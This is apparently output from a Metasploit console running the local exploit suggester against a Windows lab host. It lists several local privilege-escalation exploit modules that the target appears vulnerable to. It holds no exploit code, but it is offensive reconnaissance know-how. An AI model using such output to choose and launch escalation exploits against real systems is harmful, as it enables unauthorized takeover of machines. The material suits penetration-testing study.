 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.42.131 - Collecting local exploits for x86/windows...
[*] 192.168.42.131 - 195 exploit checks are being tried...
[+] 192.168.42.131 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 192.168.42.131 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.42.131 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 192.168.42.131 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.42.131 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 192.168.42.131 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.42.131 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 192.168.42.131 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be
validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be
validated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
7 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
8 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
9 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
10 exploit/windows/local/always_install_elevated No The target is not exploitable.